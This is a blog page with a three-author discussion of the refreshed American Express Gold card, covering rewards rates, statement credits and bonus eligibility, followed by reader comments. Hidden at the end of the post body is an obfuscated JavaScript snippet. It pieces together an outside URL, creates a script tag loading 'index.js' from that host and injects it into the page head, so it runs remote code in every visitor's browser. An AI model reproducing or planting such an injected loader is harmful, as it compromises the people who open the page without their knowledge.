<p><i><span style="font-weight: 400;">I didn’t mean you were useless, that was me lashing out at you for things you had no control over.  If I’m being honest, I hoped my words would push you to change for the better. I’m not trying to take credit for this change you’ve made, I’m just happy to see that you’ve made yourself a better person. Can you forgive me for the hurt I might have caused you? </span></i><i><span style="font-weight: 400;">&lt;/s&gt;</span></i></p>
<p><span style="font-weight: 400;">Sorry, that probably was a conversation that would have been better between the card and myself.</span></p>
<p><span style="font-weight: 400;">Since I’ve sidetracked us already, Robert, can you get us back on track?</span></p>
<p><b>Robert:</b><span style="font-weight: 400;"> Ha! Maybe we can start by sharing whether we have this card already, or our spouses do. If our collective situations don’t cover common cases that exist out there we can share some thoughts on what we’d suggest for those considering the card.</span></p>
<p><span style="font-weight: 400;">First off, I think this is a </span><b>great</b><span style="font-weight: 400;"> card.</span></p>
<p><span style="font-weight: 400;">My wife now has the Amex Gold Card card. Although she had and cancelled the Premier Rewards Gold card previously, she got the signup bonus for the PRG a second time through a </span><a href="http://www.milenomics.com/2018/05/amex-double-dip-hilton-business-125000-50-statement-credit-premier-rewards-gold-50000-w-no-lifetime-language/"><span style="font-weight: 400;">targeted offer</span></a><span style="font-weight: 400;">. The offer successfully skirted Amex’s “lifetime language”.</span></p>
<p><span style="font-weight: 400;">That being the case, I added myself as an authorized user to take advantage of the 4x on groceries and dining.</span></p>
<p><span style="font-weight: 400;">The $25,000 cap on groceries isn’t so bad for my use model, and better than even the vaunted “Old Blue Cash” card. The OBC earns 5% cashback, and is capped at $50,000 in spend per cardmember year. But you have to spend $6,500 each year at 1% to “unlock” the 5% cashback which makes it effectively a 4.48% cashback card.</span></p>
<p><span style="font-weight: 400;">The OBC earns “5%” at broader categories (gas and drugstores, in addition to groceries) but it’s become harder to liquidate the products they sell at drugstores. Gas stations have been tough for while.</span></p>
<p><span style="font-weight: 400;">The Amex Gold Card earns Membership Rewards which I value at around 1.5 cents per point (</span><a href="http://www.milenomics.com/2018/06/bank-points-flights/"><span style="font-weight: 400;">maybe more</span></a><span style="font-weight: 400;">). I say this because if you also have the Amex Business Platinum card you can redeem all your Membership Rewards towards flights on your airline of choice (or on any airline in Business/First) and get a 35% point rebate. If you prefer cash, an Schwab Amex Platinum unlocks a 1.25 cent per point cashout. And this doesn’t include 1:1 air transfer partners which can be even more lucrative. So I’m loving the generous rewards on a valuable currency.</span></p>
<p><span style="font-weight: 400;">That the AmEx Gold Card is better than OBC at grocery stores, and even better than the Chase Sapphire Reserve for dining make this instantly one of my favorite cards.</span></p>
<p><span style="font-weight: 400;">What do you think, Omar? What’s your personal opinion of the card?</span></p>
<p><b>Omar:</b><span style="font-weight: 400;"> I touched on this a bit in the summary post on it, but I’m really torn on this card. I really </span><i><span style="font-weight: 400;">want</span></i><span style="font-weight: 400;"> to love it. It has a very clear value proposition with the 4x categories on restaurants and groceries, and those are significant expenses in my household and I’m sure many others’.</span></p>
<p><span style="font-weight: 400;">At the same time, I find myself wanting more. The only other bonus points category it offers is on airfare at 3x. This card will </span><i><span style="font-weight: 400;">never</span></i><span style="font-weight: 400;"> be used for “other” purchases. I have the free Ameriprise version of the Amex Platinum and earn 5x on airfare already with that card, so the 3x category already goes to waste for me personally. And the lack of any bonus points on other travel like hotels, car rentals, Uber/Lyft, parking, gas, etc. just really bothers me given the $250 annual fee.</span></p>
<p><span style="font-weight: 400;">And speaking of that annual fee &#8211; I just hate that Amex makes you jump through hoops to get statement credits. The $100 airline fee credit should be a straight airfare/travel credit like the CSR offers. The $10 monthly food credits are just extremely annoying. Ultimately I understand that Amex is making a bet that people won&#8217;t use these, but that speaks to how customer-unfriendly those “benefits” are.</span></p>
<p><span style="font-weight: 400;">So with all that being said&#8230;I already did sign up for the card and made my wife authorized user. At the original 25,000 point bonus and $100 restaurant credit I was on the fence. Once that bonus was pushed to 50,000, however, it made it worth it for me. The question now becomes&#8230;is it a card worth keeping beyond one year? And again, that would be much less of a question if those damn statement credits were easier to earn!</span></p>
<p><span style="font-weight: 400;">And yes, I did get the Rose Gold color. I’m convinced it will be the prettiest card in my wallet, and I just know the wife will appreciate it too.</span></p>
<p><img decoding="async" class="aligncenter size-full wp-image-8858" src="http://www.milenomics.com/wp-content/uploads/2018/10/Amex-Gold.jpg" alt="" width="480" height="304" srcset="https://milenomics.com/wp-content/uploads/2018/10/Amex-Gold.jpg 480w, https://milenomics.com/wp-content/uploads/2018/10/Amex-Gold-300x190.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<p><b>Sam:</b><span style="font-weight: 400;">  I like the fact that there’s not total agreement here. Robert thinks the card is great, and Omar wants to love it but is torn.  I find myself making two judgments of the card: a personal assessment(micro), and then an assessment of the card across all cardholders(macro). </span></p>
<p style="padding-left: 30px;"><b>Micro: </b><span style="font-weight: 400;">This card went from cancel next March to keep, </span><b>possibly forever</b><span style="font-weight: 400;">.  I agree with Omar’s dislike of the travel credit structure (Even the fee free FNBO Travel Elite has a flat $100 any US Airline, get with 2018 here Amex!).  I also think $10 in restaurant credits is odd. But the earning at Grocery stores, as Robert pointed to above with his comparison to an OBC, is just so fantastic I can’t pass it up.  </span></p>
<p style="padding-left: 30px;"><span style="font-weight: 400;">At my current cost structure the $25k in grocery store earnings equal 100k MR for $297.50 in card  fees + $18 to liqudate + $150 net AF, for a total of $465.50 </span><a href="http://www.milenomics.com/2013/08/what-is-a-t-rate-and-why-you-need-one/"><span style="font-weight: 400;">plus my time.</span></a><span style="font-weight: 400;">  The <a href="http://www.milenomics.com/2018/01/setting-a-floor/">floor I set MR at</a> is 1.25 cents per, so I’m easily below that, time included.   That’s also not taking into consideration that I can likely chip away at that $297.50 in fees <a href="http://www.milenomics.com/2018/10/3x-fuel-rewards-at-stop-shop-on-mastercard-gcs-october-5-11-2018/">as grocery promotions come and go.</a></span></p>
<p style="padding-left: 30px;"><span style="font-weight: 400;">This card is fantastic for someone like myself who sees the value in the new 4x categories and will use the card pretty much only for those categories. That’s obviously not an ‘average’ use case&#8211;but it is how I’ll be using the card. </span></p>
<p style="padding-left: 30px;"><b>Macro: </b><span style="font-weight: 400;">I have to imagine this card was just bleeding cardholders for Amex.  You can only keep people earning low rates, with no real bonus (Gas at 2x?) for so long before they start leaving.  The CC landscape being what it is Amex either needed to either ‘Fish or Cut Bait.” </span><b>I’m glad to see they’ve decided to fish.</b></p>
<p style="padding-left: 30px;"><span style="font-weight: 400;">The question then becomes: Is this card improved enough to stem losses? I think so, again looking at the cardholder population as a whole.  There certainly <em>seems to be </em>plenty of value here to the average cardholder. Amex is smart to give the $120 in restaurant credits, I can imagine the breakage rate of this benefit is somewhere above 95%. And with the list of places the credit works at being so narrow maybe Amex isn’t even footing the entire bill on the &lt;5% of people who do take advantage of them. </span></p>
<p style="padding-left: 30px;"><span style="font-weight: 400;">The 4x grocery and restaurant category position this card high enough in two psychological categories that it likely will jump to TOW (Top of Wallet) for many, many people.  That’s really Amex’s play here, they want this card to be the one you grab first, and spend everything on. If the card does make it to TOW, it will definately be a cash cow, earning $250 per cardholder and grabbing all the 1x spending these “pure transactors” can put on it. </span></p>
<p style="padding-left: 30px;"><span style="font-weight: 400;">Using some data I had lying around on average household expenditures here’s a quick analysis comparing the new Gold card and the CSR for someone who’s a Pure, single card spender:</span></p>
<figure id="attachment_8869" aria-describedby="caption-attachment-8869" style="width: 567px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8869 size-full" src="http://www.milenomics.com/wp-content/uploads/2018/10/Spending-Compare-CSR-GOld.png" alt="" width="567" height="361" srcset="https://milenomics.com/wp-content/uploads/2018/10/Spending-Compare-CSR-GOld.png 567w, https://milenomics.com/wp-content/uploads/2018/10/Spending-Compare-CSR-GOld-300x191.png 300w" sizes="auto, (max-width: 567px) 100vw, 567px" /><figcaption id="caption-attachment-8869" class="wp-caption-text">Average spending data Bureau of Labor Statistics, 2015</figcaption></figure>
<p style="padding-left: 30px;"><b>Some notes:</b><span style="font-weight: 400;"> I’m using some rather old data on the % of total each category is (2015 data), but this is probably close enough to be ‘ok’ for the purpose of a friendly discussion. </span></p>
<p style="padding-left: 30px;"><span style="font-weight: 400;">Second, if you take the points and multiply them each by a pretty ‘average’ cash out value (.7 cents for MR, 1Cent for UR) you’re looking at $1566.78 for the Gold Card and $1532.00 for the CSR. That’s a difference of just $34.78 on $100,000 in spending.</span></p>
<p style="padding-left: 30px;"><span style="font-weight: 400;">Is that what </span><b>we </b><span style="font-weight: 400;">should be earning on this card? No way. But the above is a macro look at the card.  When you subtract the $250 annual fee from the above the numbers get even better for Amex: $1566.78-$250=$1316.78. That’s an effective rate of 1.31% on $100k in normal spend.  </span><b>Far inferior to a straight 2% cashback card.  </b><span style="font-weight: 400;">And proof that this card </span><b>can</b><span style="font-weight: 400;"> be a big money maker for Amex on transactions alone.</span></p>
<p style="padding-left: 30px;"><span style="font-weight: 400;">Of course if you’re reading Milenomics you’re not likely doing any of the above. You’re using this card judiciously, for the 4x categories, and possible spending on gift cards as well.  You’ll cash out or hold your points for &gt;1.25cpp redemptions.(The paragraph Robert wrote above outlines ways this card turns into a 6%+ cash back grocery card for travel). But I’m talking in the cardholders as a whole right now, not individual cardholders. </span></p>
<p><span style="font-weight: 400;">One other interesting fact about this updated card is that American Express is doing the opposite of what it did with the recent Hilton bonus revamp, and <a href="http://www.milenomics.com/2018/09/amex-hilton-refer/">pushing best offers out to referrals first.</a>  As Omar mentioned above the public/affiliate links are vastly inferior to the referral/incognito links for this card. Rare is the day when a card can simultaneously revamp <strong>and</strong> shed light on who has their own best interest in mind (over their readers’) at the same time. </span></p>
<p><span style="font-weight: 400;">I think Robert and myself are in a better situation than most&#8211;We’re in year 1 with an annual fee waived, grandfathered into a lower AF and other benefits.  Removing all of that and speaking of the card as is today, to new cardholders&#8211;what’s your take Robert? </span></p>
<p><b>Robert:</b><span style="font-weight: 400;"> I think the card is a slam dunk for new cardholders, provided they can get the 50,000 point signup bonus. Here’s how I’d play it…</span></p>
<p><span style="font-weight: 400;">First, I’d have my spouse or a friend (or a spouse who’s a friend!) refer me for the card for a 10,000 point bonus. Even if they don’t have the Gold card, they can still earn a referral bonus so long as they hold an Amex card that earns cashback or Membership Rewards. </span><a href="http://travelinpoints.com/one-amex-card-generates-all-american-express-referrals-huge-if-it-works/"><span style="font-weight: 400;">More on that here</span></a><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">Then, I’d do the math on knocking down that $250 annual fee. There’s always a chance that Amex will waive the annual fee, perhaps in a targeted manner. But even if they don’t I can still see my way to justifying the annual fee.</span></p>
<p><span style="font-weight: 400;">I’d wait until late in the year to sign up so that I could potentially triple-dip the $100 air incidental credit. That’s $300 if you can effectively leverage those credits. The 20% back on restaurant spend in the first 3 months kicks back another $100. These benefits alone put you profitable in the first cardmember year.</span></p>
<p><span style="font-weight: 400;">I agree that the benefits are set up to encourage breakage through non-use. There’s no doubt about that. But if you’re a conscientious optimizer this works to your advantage. Amex couldn’t afford these benefits if everyone utilized them at a 100% rate. They know exactly what they’re doing and it’s our job to decide if the tedium is worth the rewards.</span></p>
<p><span style="font-weight: 400;">This is an example of a card that won’t be considered by people who only sign up for cards with $0 annual fee. That was me before I got into points &amp; miles. I think the reason people go for “free” cards is because they’re afraid they’re going to get bamboozled by a complex rewards scheme, get the </span><a href="http://www.milenomics.com/2018/08/new-chase-48-month-sapphire-rule-what-to-do-now-and-going-forward/"><span style="font-weight: 400;">rug pulled out from beneath them</span></a><span style="font-weight: 400;">, or miss some nuance of the offer.</span></p>
<p><span style="font-weight: 400;">But if we only go for fee-free cards we’re missing out on the better option: The lucrative rewards associated with cards like this one. More on this phenomenon in this post:</span></p>
<p><a href="http://www.milenomics.com/2018/01/power-free-leading-predictably-irrational-behavior/"><span style="font-weight: 400;">Is The Power Of FREE! Leading You To Predictably Irrational Behavior?</span></a></p>
<p><span style="font-weight: 400;">Travel isn’t free. It never has been. But if we play this game effectively is can lead to some seriously deep discounts.</span></p>
<p><span style="font-weight: 400;">If we take on the complexity associated with bank point programs and navigate them effectively they can be far more lucrative than fee-free cashback cards.</span></p>
<p><span style="font-weight: 400;">What do you think, Omar? You signed up for the card &#8211; have you ever had the Premier Rewards Gold version before? I understand that’s supposed to make us ineligible for the signup bonus on this new Amex Gold Card. I had a look at my credit card signup sheet and see that I applied for the Premier Rewards Gold in January 2013&#8230;through your link actually!</span></p>
<p><b>Omar: </b><span style="font-weight: 400;">Ah yes, the infamous 100K Amex Plat offer that was the highest sign-up bonus of it’s kind at the time. I had almost forgotten that there was also a bonus on the PRG at the time as well&#8230;those were indeed good times!</span></p>
<p><span style="font-weight: 400;">I don’t remember exactly when I canceled my PRG card, but I imagine it’s been about 4 years now. So yes, I did have the product before. Does that mean I’m ineligible for this new incarnation of the American Express Gold card? Here’s my thought process:</span></p>
<p><span style="font-weight: 400;">First off, while I know Amex is calling this more along the lines of a “product refresh,” I know that doesn’t always mean what they want it to mean. What I’m trying to say is that IT can be hard, and just because they want to call this the same product doesn’t always mean they’ll be able to restrict bonuses the way they want. But this alone isn’t much to go off of, so…</span></p>
<p><span style="font-weight: 400;">Second, Amex recently launched a new “tool” or, more accurately, notification during the application process. If you’re ineligible for a welcome bonus because you’ve had the card before, Amex is supposed to let you know about it by displaying a pop-up that explains exactly that. You can then choose to either proceed with the application or cancel it. Similarly, Amex can deny you the welcome bonus based on your account history (which basically just means arbitrarily), and will display a similar pop-up.</span></p>
<p><span style="font-weight: 400;">I did not receive such a pop-up. Does that guarantee me the 50,000 point bonus? Hardly. But I think that’s the best indication I could get on this question.</span></p>
<p><span style="font-weight: 400;">But look, I’ve done my fair share of “hacks” that I know are skirting rules or making use of glitches. Examples include the old Lifemiles hacks to fly to Asia or Europe at domestic pricing, most manufactured spending techniques, anything that comes to mind when I say “multiple browser trick,” and booking mistake airfares or hotel rates. In every one of those situations I knew I could get called out on it by the airline/hotel/company and I was ready with a contingency plan. I never do anything I can’t afford to </span><span style="font-weight: 400;">not</span><span style="font-weight: 400;"> get away with.</span></p>
<p><span style="font-weight: 400;">If I don’t earn the 50,000 point bonus, I will be bummed. It will change the value proposition for me dramatically. But I won’t be left in a position where I’m struggling for the money, so call this a calculated risk. Oh the things we do for points!</span></p>
<p><b>Sam:</b><span style="font-weight: 400;"> Fantastic stuff Omar.  You’re walking back 5+ years of history as well as covering the card’s utility and your own <a href="http://www.milenomics.com/2018/06/shop-talk-with-matt-from-saverocity-self-insuring-your-travels-and-more/">personal ability to self-insure.</a>   I hope readers take all of what Omar, Robert and myself are saying here today and synthesize their own best practice for this card. </span></p>
<p><span style="font-weight: 400;">If anything we mentioned above needs more clarity, drop a comment below, or tweet any of us (<a href="http://www.twitter.com/milenomics">@milenomics</a>, <a href="http://www.twitter.com/RobertDwyer">@RobertDwyer</a> and <a href="http://www.twitter.com/TravelSummary">@TravelSummary</a>).  Even if you don’t need more clarity, leave a comment with your take on the refreshed card, your disagreement with our take, or anything else. </span></p>
<p><span style="font-weight: 400;">Let’s talk shop. </span><script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://milenomics.com/category/shop-talk/" rel="category tag">Shop Talk</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-8850 -->
<div class="about-the-author"><div class="grid-x grid-padding-x"><div class="large-2 medium-3 small-12 cell"><img alt='' src='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div><div class="large-10 medium-9 small-12 cell"><h3>About the author</h3>- Written by Sam Simon. All ideas are my own, but I encourage you to see my point of view and I promise I'll try to do the same. Connect with me on Twitter @Milenomics.</div></div></div><div class="related-posts blog"><div class="postauthor-top"><h3>Related Posts</h3></div><main>					<article class="post excerpt  ">
												<a href="https://milenomics.com/2018/03/shop-talk-accidental-points-viator-com-tours-ink-cash-rip-tio-com/" title="Shop Talk: Accidental Points, Viator.com Tours, Ink Cash, RIP: TIO.com &#038; More">
							<img width="640" height="426" src="https://milenomics.com/wp-content/uploads/2018/03/neuman-e1530283325290.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" />						</a>
										<div class="article-contents">
						<header class="entry-header">
														<div class="entry-meta">
								March 26, 2018							</div>
							<h4 class="entry-title"><a href="https://milenomics.com/2018/03/shop-talk-accidental-points-viator-com-tours-ink-cash-rip-tio-com/" rel="bookmark">Shop Talk: Accidental Points, Viator.com Tours, Ink Cash, RIP: TIO.com &#038; More</a></h4>											</div>
				</article><!--.post.excerpt-->
													<article class="post excerpt  ">
												<a href="https://milenomics.com/2018/06/shop-talk-chase-ritz-carlton-full-sized-car-seats-open-ended-european-vacations-kauai-food-coffee-and-more/" title="Shop Talk: Chase Ritz-Carlton, Full Sized Car Seats, Open Ended European Vacations, Kauai (Food &#038; Coffee) and More">
							<img width="640" height="452" src="https://milenomics.com/wp-content/uploads/2018/06/Coffee-Shops.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://milenomics.com/wp-content/uploads/2018/06/Coffee-Shops.png 902w, https://milenomics.com/wp-content/uploads/2018/06/Coffee-Shops-300x212.png 300w, https://milenomics.com/wp-content/uploads/2018/06/Coffee-Shops-768x542.png 768w, https://milenomics.com/wp-content/uploads/2018/06/Coffee-Shops-629x444.png 629w, https://milenomics.com/wp-content/uploads/2018/06/Coffee-Shops-100x70.png 100w" sizes="auto, (max-width: 640px) 100vw, 640px" />						</a>
										<div class="article-contents">
						<header class="entry-header">
														<div class="entry-meta">
								June 8, 2018							</div>
							<h4 class="entry-title"><a href="https://milenomics.com/2018/06/shop-talk-chase-ritz-carlton-full-sized-car-seats-open-ended-european-vacations-kauai-food-coffee-and-more/" rel="bookmark">Shop Talk: Chase Ritz-Carlton, Full Sized Car Seats, Open Ended European Vacations, Kauai (Food &#038; Coffee) and More</a></h4>											</div>
				</article><!--.post.excerpt-->
													<article class="post excerpt  last">
												<a href="https://milenomics.com/2018/10/deal-or-not-a-deal-plastiqs-targeted-october-2018-mastercard-fee-free-dollar-promotion/" title="Deal or Not a Deal? Plastiq&#8217;s Targeted October 2018 Mastercard Fee-Free Dollar Promotion">
							<img width="630" height="420" src="https://milenomics.com/wp-content/uploads/2018/04/deal.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://milenomics.com/wp-content/uploads/2018/04/deal.jpg 630w, https://milenomics.com/wp-content/uploads/2018/04/deal-300x200.jpg 300w" sizes="auto, (max-width: 630px) 100vw, 630px" />						</a>
										<div class="article-contents">
						<header class="entry-header">
														<div class="entry-meta">
								October 13, 2018							</div>
							<h4 class="entry-title"><a href="https://milenomics.com/2018/10/deal-or-not-a-deal-plastiqs-targeted-october-2018-mastercard-fee-free-dollar-promotion/" rel="bookmark">Deal or Not a Deal? Plastiq&#8217;s Targeted October 2018 Mastercard Fee-Free Dollar Promotion</a></h4>											</div>
				</article><!--.post.excerpt-->
								</div></main>
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			Comments		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-19075" class="comment even thread-even depth-1 parent">
			<article id="div-comment-19075" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3124e08fb69b432e54be58094735082c1e7d6e7b829bc13ecd18c7f698c8f3c7?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3124e08fb69b432e54be58094735082c1e7d6e7b829bc13ecd18c7f698c8f3c7?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">Kacie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/#comment-19075"><time datetime="2018-10-06T21:10:47-07:00">October 6, 2018 at 9:10 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Curious on your take on what this means for other MR cards. Sure, Platinum for flights, but how about the Everyday/EDP? </p>
<p>I guess it just depends on non-bonused spend and if 1.2/1.5mr is worth the trouble?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/?replytocom=19075#respond" data-commentid="19075" data-postid="8850" data-belowelement="div-comment-19075" data-respondelement="respond" data-replyto="Reply to Kacie" aria-label="Reply to Kacie">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-19092" class="comment byuser comment-author-milenomics bypostauthor odd alt depth-2 parent">
			<article id="div-comment-19092" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.milenomics.com" class="url" rel="ugc external nofollow">Sam Simon</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/#comment-19092"><time datetime="2018-10-07T17:37:42-07:00">October 7, 2018 at 5:37 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kacie: thanks for the comment. You allude to a compelling point-you now could &#8220;live the MR lifestyle&#8221; or rather, put all your spending on these cards.</p>
<p>I&#8217;d personally recommend the blue business plus (2x MR) in conjunction with the gold/plt.</p>
<p>That said, I find having a balance of points, miles and cashback most beneficial. For me that means a high cash back card is going to complement the gold card.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/?replytocom=19092#respond" data-commentid="19092" data-postid="8850" data-belowelement="div-comment-19092" data-respondelement="respond" data-replyto="Reply to Sam Simon" aria-label="Reply to Sam Simon">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-19139" class="comment even depth-3 parent">
			<article id="div-comment-19139" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3124e08fb69b432e54be58094735082c1e7d6e7b829bc13ecd18c7f698c8f3c7?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3124e08fb69b432e54be58094735082c1e7d6e7b829bc13ecd18c7f698c8f3c7?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">Kacie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/#comment-19139"><time datetime="2018-10-09T05:41:19-07:00">October 9, 2018 at 5:41 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I was thinking more along the lines of, the Gold makes the EDP a bit unnecessary for me, as we spend a bit at the grocery. I just have the Everyday version, so no fee to contend with, but a primary driver for me getting that card was a grocery boost and getting some MR as I didn&#8217;t yet have any MR-earning cards.</p>
<p>If I recall, some felt that with the introduction of the EDP, it made the PRG not a great card to put spend on.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/?replytocom=19139#respond" data-commentid="19139" data-postid="8850" data-belowelement="div-comment-19139" data-respondelement="respond" data-replyto="Reply to Kacie" aria-label="Reply to Kacie">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-19140" class="comment byuser comment-author-milenomics bypostauthor odd alt depth-4 parent">
			<article id="div-comment-19140" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.milenomics.com" class="url" rel="ugc external nofollow">Sam Simon</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/#comment-19140"><time datetime="2018-10-09T09:28:13-07:00">October 9, 2018 at 9:28 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ahhk! I completely misread your earlier comment.  I don&#8217;t really recommend a EDP, but a regular Everyday is pretty much mandatory as a $0 AF warehouse for MR. I&#8217;m sure people did look to the EDP as a superior card to the old PRG. Crazily enough I&#8217;d bet there is a group (a small group) of people who are <em>upset </em>about these new changes to the gold card. Loss of 2x MR uncapped means anyone spending more than $75k a year on &#8216;groceries&#8217; is now earning significantly less on that spend because of the shift to 1x after 25k from 2x uncapped. ($75001 spent on the old card = 150,002 MR, 75,001 spent on the new card = 25&#215;4 (100k) + 50,001&#215;1= 150,001). </p>
<p>Your comment has inspired me to look into a calculator for people to decide whether a Gold, EDP, or some other combination of cards is best for them.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/?replytocom=19140#respond" data-commentid="19140" data-postid="8850" data-belowelement="div-comment-19140" data-respondelement="respond" data-replyto="Reply to Sam Simon" aria-label="Reply to Sam Simon">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-19141" class="comment even depth-5">
			<article id="div-comment-19141" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3124e08fb69b432e54be58094735082c1e7d6e7b829bc13ecd18c7f698c8f3c7?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3124e08fb69b432e54be58094735082c1e7d6e7b829bc13ecd18c7f698c8f3c7?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">Kacie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
